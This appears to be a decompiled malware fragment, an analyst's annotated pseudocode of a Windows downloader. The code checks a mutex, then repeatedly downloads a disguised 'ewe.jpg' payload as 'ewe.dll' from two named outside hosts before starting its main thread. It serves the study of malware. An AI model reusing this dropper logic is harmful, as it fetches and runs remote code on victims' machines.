 v4 = 0;
v5 = CreateMutexA(0, 0, a0x8132330xbe8f); // 0x813233, 0xbe8f3ce1, 0xdab6, 0x11d6, 0xad, 0xd0, 0x0, 0xe0, 0x6c
if ( GetLastError() == 183 )
{
CloseHandle(v5);
result = 1;
}
else
{
concat_dll_name_401491(&FileName, aEweDll); // ewe.dll
if ( au_re_WSAStartup() )
{
strcpy(&szUrl, aHttpImgVideomo); // http://img.videomob.cn/upload/ewe.jpg
do
{
if ( F_urldownloadfile(&szUrl, &FileName) == 1 )
break;
++v4;
Sleep(0x7530u);
}
while ( v4 < 10 );
if ( GetFileAttributesA(&FileName) == -1 )
{
strcpy(&szUrl, aHttpImgMediafe); // http://img.mediafed.net/upload/ewe.jpg
v7 = 0;
do
{
if ( F_urldownloadfile(&szUrl, &FileName) == 1 )
break;
++v7;
Sleep(0x7530u);
}
while ( v7 < 10 );
}
WSACleanup();
if ( GetFileAttributesA(&FileName) != -1 )
{
create_main_thread_404EB0();
while ( 1 )
Sleep(0x2BF20u);
}
}
result = 0;